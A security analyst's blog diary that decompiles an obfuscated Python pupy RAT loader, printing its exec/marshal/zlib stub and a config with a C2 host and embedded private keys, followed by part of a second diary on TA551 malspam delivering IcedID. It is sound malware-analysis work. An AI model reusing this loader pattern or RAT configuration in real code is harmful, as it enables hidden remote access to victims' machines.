Nicely Obfuscated Python RAT
While hunting, I found an interesting Python script. It matched one of my YARA rules due to the interesting list of imports but the content itself was nicely obfuscated. The script SHA256 hash is c5c8b428060bcacf2f654d1b4d9d062dfeb98294cad4e12204ee4aa6e2c93a0b and the current VT score is only 2/59![1]
The script is simple, after a bunch of imports and an if/then condition to detect if it is executed on Windows or Linux, we have this piece of code (slightly beautified):
import zlib,marshal
exec marshal.loads(zlib.decompress(
'x\xda\xd4\xbd\x0bx\x1c\xc9y\x18X\xd5=O`\x80\x01\xf1\x06\x9fC\xee
<stuff deleted>
\xab\xac\xff\xd4Oy\x99\x86\x17\xff\xfa\xa1\x14\xe3M\x92\x92z\xf9\xc9\xe5\xff\x03\x1d\x99\x95\xf3'))
You can see that the script use exec()[2] which can be compared to the JavaScript eval(). exec() will execute the Python code passed as argument:
$ python3
Python 3.8.6 (default, Sep 25 2020, 09:36:53)
[GCC 10.2.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> exec("a=True;print(a)")
True
>>>
When I'm teaching FOR610, I like to say that, when you see eval() in a script, often this means it's "evil". In Python, eval() is able to evaluate and execute either a string, an open file object, or a bytecode object. You know that Python is an interpreted language but, like many other languages, it actually compiles source code to a set of instructions for a virtual machine (the Python "interpreter"). This intermediate format is called "bytecode". You probably already saw files ending with '.pyc'.
The payload is zipped and, once decompressed, it is passed to the marshal module[3] which performs internal Python object (de)serialization. The output is a bytecode that is evaluated and executed by exec(). The challenge is now to investigate what's inside this bytecode. To achieve this, we can use a third-party module called uncompyle6[4]. This module is able to decompile bytecode into Python source code. Let's change the original code into this:
import zlib
import marshal
import uncompyle6
uncompyle6.main.decompile(2.7,marshal.loads(zlib.decompress('...')),sys.stdout)
Here is the generated output. We start to see interesting stuff:
# uncompyle6 version 3.7.4
# Python bytecode 2.7
# Decompiled from: Python 2.7.17 (default, Jul 20 2020, 15:37:01)
# [GCC 7.5.0]
import imp, sys, marshal
stdlib = marshal.loads('... <more obfuscated data>...')
config = marshal.loads('... <more obfuscated data> ...')
pupy = imp.new_module('pupy')
pupy.__file__ = 'pupy://pupy/__init__.pyo'
pupy.__package__ = 'pupy'
pupy.__path__ = ['pupy://pupy/']
sys.modules['pupy'] = pupy
exec marshal.loads(stdlib['pupy/__init__.pyo'][8:]) in pupy.__dict__
pupy.main(stdlib=stdlib, config=config)
We see a lot of references to "pupy" which is a Python RAT ("Remote Access Tool")[5].
The most interesting data that deserves some deeper check is the 'config' object. Let's have a look at it by executing the code related to it and we find this:
$ python3 Python 3.8.6 (default, Sep 25 2020, 09:36:53) [GCC 10.2.0] on linux Type "help", "copyright", "credits" or "license" for more information. >>> import marshal >>> config = marshal.loads(b'...') >>> print(config)
Here is the extracted config (beautified):
{
'launcher_args': [
b'--host',
b'172.16.225.19:8443',
b'-t', b'ssl'
],
'cid': 2438748468,
'launcher': b'connect',
'delays': [(10, 5, 10), (50, 30, 50), (-1, 150, 300)],
'debug': False,
'credentials': {
'SSL_BIND_CERT':
b'-----BEGIN CERTIFICATE-----\nMIIC/jCCAeagAwIBAwIBAzANBgkqhkiG9w0BAQsFADAVMRMwEQYDVQQKDApJYkhu\nVFduaGNFMB4XDTIwMTAxMjE0MTM1OFoXDTIzMTAxMjE0MTM1OFowJjETMBEGA1UE\nCgwKbEtJV2pYaGlvZjEPMA0GA1UECwwGQ0xJRU5UMIIBIjANBgkqhkiG9w0BAQEF\nAAOCAQ8AMIIBCgKCAQEArKNBMZbKTBVkPfhR94lVAVYuv8kzB3HYkZF0PZjI7Cad\nr+9rQ1Q3bQxEQ7Z4NztLysbMzEBRGTDMdQGrRbFH/A4zgaSznIH2+ftInjYUEoXO\ntpZF8j5G2qR26VqTBYbhYagDFQM9s/E5X7Fm94QvACBgBQySZTYBQKCpKESir4dx\n7hkfRZgrjBV9YLPFGFqd1IX1k/0JyYMtnCnP5kBjM8/Q6hDgdV7TEs7CmahpL+rl\nY3ijIo9m1B5nlhb1ug7+w9/YdHfclGjQ2dmi0/ndp66aMlQHhjzDnNlwdsJ77+zx\n4aWdN2vY4afdeHs1VoARvnN5UCL7R1TaI16QUlhKSwIDAQABo0gwRjAJBgNVHRME\nAjAAMBkGA1UdDgQSBBDKYoYigHC5cKWx42XCjDkSMAsGA1UdDwQEAwIFIDARBglg\nhkgBhvhCAQEEBAMCBkAwDQYJKoZIhvcNAQELBQADggEBACwNdBricTnwLcnbFdmE\npyl+01dOahdQj0cNXQ9LvJIVrr07x+81V7513TZ6qxUfgihR69Kf6iYbp0vtoixu\n0wH9cT9tLyDhXopgZXiGna/zITtlUXAvkIzaDTEJ3t4FALX+BoQU8Skx4Y2OLpi/\nfY/ku4/QRaxOELHMmkljbhrixTHnJHgxWvfnXPr2icvxCHsL9r1gK8ze+ZfyjDVe\nbidYgLzthrXiCvNTW1PiiUW7WHeGQjp7O87vZpUOCZ2hVGZtI5svGjBqgqRCyLM2\nvaXyvL6RSRlIayZea2mbJFb5ZhzvpNroiBAa72r1rOgRZRqA8k4cvo1JH3xBIcGo\npN4=\n
-----END CERTIFICATE-----\n',
'SSL_CA_CERT':
b'-----BEGIN CERTIFICATE-----\nMIIC0DCCAbigAwIBAwIBATANBgkqhkiG9w0BAQsFADAVMRMwEQYDVQQKDApJYkhu\nVFduaGNFMB4XDTIwMTAxMjE0MTM1OFoXDTIxMTAxMjE0MTM1OFowFTETMBEGA1UE\nCgwKSWJIblRXbmhjRTCCASIwDQYJKoZIhvcNAQEBBQADggEPADCCAQoCggEBALH+\n52uAbcc8nIOpHbzmoG+lbXLBeU75OYr8JhZSZIw+m18QvsZ8ACBGeAwXbv5AvYGR\nVvECtDYTkgRaQzIAaZvo0C8kqj43sAkyUWcf0kuVLOkbYlG9NMDDkyVL6BmIQpvy\n8+ohLk2CfFoKGC0oJH3lK037WMqki+hi2a8iSVaSu/c23WeKhN8mRMDPRAfwPqca\nBRl4U+ezr+Y32ayQF1N5zlVbWEOv6NZ9WTIt9qRnHpXLKsQPvJB/EP/BbSPnJcdB\n/DTgYkXHhJL1FVQUj4CblbVI2wuR/2bbVIJjM3srNFvuuLdPhE6+x+fFu2Q3u7d0\nbH2BFQg0Jut25ZGMNqcCAwEAAaMrMCkwDAYDVR0TBAUwAwEB/zAZBgNVHQ4EEgQQ\nLw2jfzazhJBAvVC+mBylPzANBgkqhkiG9w0BAQsFAAOCAQEApeMeRldhXgR+Ny2Q\nnHyI+qaubO+fdJ5gJaPZ5XprSFAI1Opwzq2BPQ+99w0ej9TlTa3l6IZ73zUU4cc/\n4PFzMVbJKP0AQs3PAqA4z+o6YOwaw7wlGUq4pY/LHvyDY0mxGRW9+aptJkxMGGj3\njJpwoxmPWFm6hrwgIGgrkzlJmo23TMCxvNKMwsx8MZMQLbcCMcZ+nxnBugF1025p\nUy+pgGXErRhiZ0tLpmnfQIbL9vUsCeJAh9F/+1DxaHQIyEiOsvZUiHXIw8LERx9P\nEVf4RpdTe4EX1eAO5LnnsQpK6vqii0T0NUoVjCEGwcvfC5xTWlnbvlYi2T3uGim8\nsVCBqw==\n
-----END CERTIFICATE-----\n',
'SSL_CLIENT_CERT':
b'-----BEGIN CERTIFICATE-----\nMIIC/jCCAeagAwIBAwIBBTANBgkqhkiG9w0BAQsFADAVMRMwEQYDVQQKDApJYkhu\nVFduaGNFMB4XDTIwMTAxMjE0MTM1OFoXDTIzMTAxMjE0MTM1OFowJjETMBEGA1UE\nCgwKWmdmWlRGZGtTRjEPMA0GA1UECwwGQ0xJRU5UMIIBIjANBgkqhkiG9w0BAQEF\nAAOCAQ8AMIIBCgKCAQEAntdeGhRlWcA7ZwWpnQ5TuWCmEsqliN4LdU4u5c1FCDPX\n8mvRi//NTdNc+jJyZgXC25ep9vTlWYLjvdY63i64/3yunF3VMiOdmFXW+bEfCFmh\neIufwh6R34530fcOvo21olXPsUBqilIGVfqzCiVWtT5SYRUlIMo0CHJdTkg0l4SC\n4UPv+nndYzpQ6iZl9i4jFFMnPuz2DPywYBOAoqz+MjNp7WR03+n92VAqnZ+/C+mo\nBu3WeH0vH56mmxjCkBK/N7mHI64HdC6iw47yzKT/mXx/pf1ZVtWlcmASTA3pLrT4\nHQ5xHTVm2p6c/XzgsTQ8SvV+fcEqcWKG5SUnDEFW0QIDAQABo0gwRjAJBgNVHRME\nAjAAMBkGA1UdDgQSBBBe1ns9ffIR6Z8GqcIP6tyjMAsGA1UdDwQEAwIHgDARBglg\nhkgBhvhCAQEEBAMCB4AwDQYJKoZIhvcNAQELBQADggEBADzXuhwbBWbbsqGlgiwC\n71ci6+d47jszL3cEDwmxmHShCApUmonu2zTB9zdLIdakgctriEBM1ygHTF1ZBvet\nAaVsRZUYAIb8/sqmuBVRsLq7JVTcuOwRKcFsBF6NhP9/MYaXLehR5kJ5d4wtQl01\nD6qPpW21ceqXJ292EhBGatQMgzh84OV7gvSQKMyfW7QblcEqAoTE+1km6QY++/Uh\nfvzSxgABIZnLjDqRtCCLxWBsd9b32xkF33hWKScR7lJwmxLnm44UHiFu2kU/laFi\n3rcxs1892v934bknV0zPTcPqYOGdq5ndNohA0IPEXbtdn3UueoNdaSWiZzW7oTrg\nBaQ=\n
-----END CERTIFICATE-----\n',
'SSL_BIND_KEY':
b'-----BEGIN PRIVATE KEY-----\nMIIEwAIBADANBgkqhkiG9w0BAQEFAASCBKowggSmAgEAAoIBAQCso0ExlspMFWQ9\n+FH3iVUBVi6/yTMHcdiRkXQ9mMjsJp2v72tDVDdtDERDtng3O0vKxszMQFEZMMx1\nAatFsUf8DjOBpLOcgfb5+0ieNhQShc62lkXyPkbapHbpWpMFhuFhqAMVAz2z8Tlf\nsWb3hC8AIGAFDJJlNgFAoKkoRKKvh3HuGR9FmCuMFX1gs8UYWp3UhfWT/QnJgy2c\nKc/mQGMzz9DqEOB1XtMSzsKZqGkv6uVjeKMij2bUHmeWFvW6Dv7D39h0d9yUaNDZ\n2aLT+d2nrpoyVAeGPMOc2XB2wnvv7PHhpZ03a9jhp914ezVWgBG+c3lQIvtHVNoj\nXpBSWEpLAgMBAAECggEBAIiwUkQjMlV/cnkmji/CSs3eIPG1KnQwjdrkIfdLa3qf\nMKdGl9Udby0mUz6R0SlaB66sLSdjnVKmspvKEIQD1A0caWeysouu05Amh97MzqPD\n0mH7JbKh4JPpOEWXc2Ui4Hzj/Fy8zjQVQOolmnNL87LT73LP+3Grit5S1tyNS4pS\nFMtQUx0UzsnuHrUmMwH1dRO6DzohmpZR3wTDxxrOuWiqbNKyM2sTJ3xRU1u2zbsT\ny4UEkZp1brI711GmlmFodUli2u1OFHld5IUNEniTX2CXa/+NpfaUYM4OIS8cCYhz\n1Hpbq1FZpephXfhc3oGRBepCX4EAFkiKpHs1dz9dSYECgYEA1gpVnDtWebXRsKbs\nLsXAw5cO7C2oTzSgbH61nbLW17IircwMpxvklxxfwaDorIIwhhYq1qe/2aBBduK4\nEKfaWl9vh4occjqlIF7CvYahku3EeLXPjVqFEWe1ixJsN7fAOOCuVuXIboZsHW8n\nTQzZd/xV5EeK6Leu8l0obmtrY+ECgYEAznseTl9wZV0nCMAcG3y9opWP4xXKzdKa\nDCkX0lb715+xUD5V+MX+AW8c+xX25X0+aO2c8GkOCyqsmBFTMT6c7F+BKFTi658M\ngjMmpVX/wVuP51/qK0/3ozKcEgEoUASaVzsAxzoAhjsH7UIjUV6Ps6mp5Hdaeee/\nBZLLbZuO86sCgYEAtPCjkqEu51Dm5PkXbCrMXAwVF185i0un2k/7ZEbNDCaQ3m9C\nuvn/cicQY/WM/FhKgO+4YyIIMwcgkEn05E+hbQiElgYRKhedhBHXerSXXkgV8R1x\nScOd/iq388stJKT3oJ1/hAJYP+bu+qr+hEo6hQ4R5hr8uOKeyFAsX7v7WsECgYEA\nillkTQ8VuFVaOjq+moxSZAXiiz2mzZI3Nb6y/3TY+fk+TY32/OFs+HkC6holfE8W\n6ieL6Gn7xu+pBZtWKsDRVHAJkoSOJ2JCd1reohmlbGF1YoqZ1LuYKflXKZks8bCj\n2Z7nPpZWk5oqDYcrMvIxRyh/dV2jedsV2x4owCBjAFECgYEAveBznLl2yrQmbe40\net0E4oA2vf67juop4y6WrOgqkoFnmfFoEUF54tAVDKdHcnhzJp3/eko49Evr8agY\ndGcZgkpzKFqZQ56LZ9ltKXATm+I2InjyQC3UXMBdSDpuW3io0Et+7bzaV0xaHA0g\nSxsoi8TK31dV/uBbuM8w0Ub8mJ8=\n
-----END PRIVATE KEY-----\n',
'SSL_CLIENT_KEY':
b'-----BEGIN PRIVATE KEY-----\nMIIEvAIBADANBgkqhkiG9w0BAQEFAASCBKYwggSiAgEAAoIBAQCe114aFGVZwDtn\nBamdDlO5YKYSyqWI3gt1Ti7lzUUIM9fya9GL/81N01z6MnJmBcLbl6n29OVZguO9\n1jreLrj/fK6cXdUyI52YVdb5sR8IWaF4i5/CHpHfjnfR9w6+jbWiVc+xQGqKUgZV\n+rMKJVa1PlJhFSUgyjQIcl1OSDSXhILhQ+/6ed1jOlDqJmX2LiMUUyc+7PYM/LBg\nE4CirP4yM2ntZHTf6f3ZUCqdn78L6agG7dZ4fS8fnqabGMKQEr83uYcjrgd0LqLD\njvLMpP+ZfH+l/VlW1aVyYBJMDekutPgdDnEdNWbanpz9fOCxNDxK9X59wSpxYobl\nJScMQVbRAgMBAAECggEAdU+2TiiWGc0hkhrahAYay6SXwvUrgIQNjltpw4rw2vf/\nGymKH42TAVGDL72mQ7cpjKjcfGmuIYfLz16zJ3j2ZKqfAxlB5b/sGp/7H3oy4yXf\nXXoxSVrufV9pGwcOOqnKZdReihh7FyExULrRFEMzYLRgfxbwzuDHwR1F0BT/0o5/\nZOYmCMsskaFnC458WqcpU/N11vAolVf6VtWIlCyCJCDZIfricTC/U5t22aR04eO9\nAxq1n9oZ49Nwqnm1H85u8qqedqAF5VFpf7PRVOZMk5DLkgR5bTSIFD08oKoFJWeO\nWSZgz3szNME2fIYD6+1PBVVrJPmtvQ5E1GzJFV6KgQKBgQDPtsRV8wchEZjjnQeF\n+OygDUL19UIaZtYaZY6dsFTYlXlwaNS5tT7ZAlyLz9qEzI9BfcCQ9CnxV+DFth8t\nZgavu2fdH9ETHXz9MJArehaMci1d9Ma2bMpOpheyAkbjbfvueNFlas4olmPI2Zzz\nx7A2K55L/OxvFfFt4cqmhC6W2QKBgQDDxCW8adbMCJw6w8RLnXwNDhU6kr2i+W3P\nSUtwqaVi6KaRXJjui0LfglKmvfhu5z677Z3817FCuHhztT6jcnz0z/5uCplIo4ln\nSNtr1DQKsh4xAUdU3vK3kp1bFZTvsKPyP+w4BQ9xCqFFUPzP0qD7Tuhr0Cw63Iao\nC9Fprpx0uQKBgAyDShiTZ16KnNc5YnajpD2QDvSaLb1BbKxyacD+Gl5hwssOxaHa\nVUrlZYXWo6dUW1zqomsZCl3LmXLPodkuSEDV3U/o1sN8B0eJYWX9GNalGi6KzF24\n+Ab84niKwpJ40bBv/s1JPdocFS7ITTgyU18wCX0yY1vdyomADKEzXUshAoGAOpMA\n23wricb1v9t9a0aGrH1POsRXO2E4SvJaQS5xTsPfutSi6ZT/gFLFGiDzKXPFYIN7\nZwC+iAEcATr0sAD8hF+LeC9xp7tOzHmPNZc7rwuWXwFL74f5xZV3wZ4WfxUyKLSZ\noDVbZm5QzKWrzx7tjeQRRNj3svDy1Wsb0GwvYfkCgYBYmtX19ZiZGGXx8mow3fxB\ntaEm7uIXuFojvaZZKIcbj67Mc0AVIsWeG2PhdbBGuXKNFu9Gkxdjw5OUip8a0Uns\nIWzAKHtVUX9vOG2cAC4eD4G+LgIdHnj46RlD7edppSflAHxibTz/XI/g0bnIFX2s\nGjgAfHPZxjSkzkYgsWMNxg==\n
-----END PRIVATE KEY-----\n'
},
'scriptlets': ['']
}
Unfortunately, the host is an RFC198 IP address. Maybe we could find interesting information in the certificate? Let's have a look:
# openssl x509 -in cert.tmp -text
Certificate:
Data:
Version: Unknown (3)
Serial Number: 3 (0x3)
Signature Algorithm: sha256WithRSAEncryption
Issuer: O = IbHnTWnhcE
Validity
Not Before: Oct 12 14:13:58 2020 GMT
Not After : Oct 12 14:13:58 2023 GMT
Subject: O = lKIWjXhiof, OU = CLIENT
Subject Public Key Info:
Public Key Algorithm: rsaEncryption
RSA Public-Key: (2048 bit)
Modulus:
00:ac:a3:41:31:96:ca:4c:15:64:3d:f8:51:f7:89:
55:01:56:2e:bf:c9:33:07:71:d8:91:91:74:3d:98:
c8:ec:26:9d:af:ef:6b:43:54:37:6d:0c:44:43:b6:
78:37:3b:4b:ca:c6:cc:cc:40:51:19:30:cc:75:01:
ab:45:b1:47:fc:0e:33:81:a4:b3:9c:81:f6:f9:fb:
48:9e:36:14:12:85:ce:b6:96:45:f2:3e:46:da:a4:
76:e9:5a:93:05:86:e1:61:a8:03:15:03:3d:b3:f1:
39:5f:b1:66:f7:84:2f:00:20:60:05:0c:92:65:36:
01:40:a0:a9:28:44:a2:af:87:71:ee:19:1f:45:98:
2b:8c:15:7d:60:b3:c5:18:5a:9d:d4:85:f5:93:fd:
09:c9:83:2d:9c:29:cf:e6:40:63:33:cf:d0:ea:10:
e0:75:5e:d3:12:ce:c2:99:a8:69:2f:ea:e5:63:78:
a3:22:8f:66:d4:1e:67:96:16:f5:ba:0e:fe:c3:df:
d8:74:77:dc:94:68:d0:d9:d9:a2:d3:f9:dd:a7:ae:
9a:32:54:07:86:3c:c3:9c:d9:70:76:c2:7b:ef:ec:
f1:e1:a5:9d:37:6b:d8:e1:a7:dd:78:7b:35:56:80:
11:be:73:79:50:22:fb:47:54:da:23:5e:90:52:58:
4a:4b
Exponent: 65537 (0x10001)
X509v3 extensions:
X509v3 Basic Constraints:
CA:FALSE
X509v3 Subject Key Identifier:
CA:62:86:22:80:70:B9:70:A5:B1:E3:65:C2:8C:39:12
X509v3 Key Usage:
Key Encipherment
Netscape Cert Type:
SSL Server
Signature Algorithm: sha256WithRSAEncryption
2c:0d:74:1a:e2:71:39:f0:2d:c9:db:15:d9:84:a7:29:7e:d3:
57:4e:6a:17:50:8f:47:0d:5d:0f:4b:bc:92:15:ae:bd:3b:c7:
ef:35:57:be:75:dd:36:7a:ab:15:1f:82:28:51:eb:d2:9f:ea:
26:1b:a7:4b:ed:a2:2c:6e:d3:01:fd:71:3f:6d:2f:20:e1:5e:
8a:60:65:78:86:9d:af:f3:21:3b:65:51:70:2f:90:8c:da:0d:
31:09:de:de:05:00:b5:fe:06:84:14:f1:29:31:e1:8d:8e:2e:
98:bf:7d:8f:e4:bb:8f:d0:45:ac:4e:10:b1:cc:9a:49:63:6e:
1a:e2:c5:31:e7:24:78:31:5a:f7:e7:5c:fa:f6:89:cb:f1:08:
7b:0b:f6:bd:60:2b:cc:de:f9:97:f2:8c:35:5e:6e:27:58:80:
bc:ed:86:b5:e2:0a:f3:53:5b:53:e2:89:45:bb:58:77:86:42:
3a:7b:3b:ce:ef:66:95:0e:09:9d:a1:54:66:6d:23:9b:2f:1a:
30:6a:82:a4:42:c8:b3:36:bd:a5:f2:bc:be:91:49:19:48:6b:
26:5e:6b:69:9b:24:56:f9:66:1c:ef:a4:da:e8:88:10:1a:ef:
6a:f5:ac:e8:11:65:1a:80:f2:4e:1c:be:8d:49:1f:7c:41:21:
c1:a8:a4:de
Same conclusion, no interesting information here. This is probably an internal test or a red-team exercise but the obfuscation technique used in this sample is interesting...
[1] https://www.virustotal.com/gui/file/c5c8b428060bcacf2f654d1b4d9d062dfeb98294cad4e12204ee4aa6e2c93a0b/detection
[2] https://docs.python.org/2.0/ref/exec.html
[3] https://docs.python.org/3/library/marshal.html
[4] https://pypi.org/project/uncompyle6/
[5] https://github.com/n1nj4sec/pupy
Xavier Mertens (@xme)
Senior ISC Handler - Freelance Cyber Security Consultant
PGP Key
More TA551 (Shathak) Word docs push IcedID (Bokbot)
Introduction
The TA551 (Shathak) campaign continues to push IcedID (Bokbot) malware since I last wrote a diary about it in August 2020. The template for its Word documents has been updated, but otherwise, not much has changed. This campaign has also targeted non-English speaking targets with other types of malware, but I've only seen English speaking victims with IcedID since mid-July 2020.

Shown above: Flow chart for TA551 activity since mid-July 2020.
Today's diary reviews an infection from the TA551 campaign on Tuesday 2020-10-13.
Delivery method
TA551 still uses password-protected zip archives attached to emails. These zip archives contain a Word document with macros designed to infect vulnerable Windows hosts with IcedID. Malspam from TA551 uses legitimate email chains stolen from mail clients on previously-infected Windows hosts, These emails attempt to spoof the sender by using a name from the email chain as an alias for the sending address. Examples from this malspam campaign submitted to VirusTotal usually have some, if not all, of the email chain removed or redacted.

Shown above: Screenshot from a recent example of TA551 malspam from Tuesday, 2020-10-13.
Passwords for the attached zip archives are different for each email. Victims use the password from the message text to extract a Word document from the zip attachment.

Shown above: Using password from the message text to open the zip archive and get to the Word document.
Infection activity
An infection starts when a victim enables macros on a vulnerable Windows host while ignoring any security warnings.

Shown above: Screenshot of a Word document extracted from one of the password-protected zip archives.
Enabling macros causes a vulnerable Windows host to retrieve a Windows DLL file from a URL ending with .cab. This DLL is saved to the host and run using regsvr32.exe. The DLL is an installer for IcedID.

Shown above: HTTP GET request to URL ending with .cab returned a Windows DLL file.

Shown above: The DLL is saved to a victim's C:\ProgramData directory with a .txt file extension.
